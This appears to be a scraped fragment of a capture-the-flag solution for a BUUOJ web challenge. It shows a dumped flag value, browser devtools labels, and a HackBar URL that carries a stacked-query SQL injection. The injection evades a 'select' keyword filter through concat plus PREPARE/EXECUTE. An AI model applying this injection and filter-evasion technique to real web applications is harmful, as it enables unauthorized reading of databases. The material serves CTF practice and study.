 array(1) {
  [0]=>
  string(42) "flag{59e815a8-8633-4332-b911-054a11b3f3ac}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://4ee016a1-6c33-4d78-a2a2-32c7d61182cb.node3.buuoj.cn/?inject=1';set @lgy=concat('sel','ect * from `1919810931114514`;');PREPARE std from @lgy;execute std;--+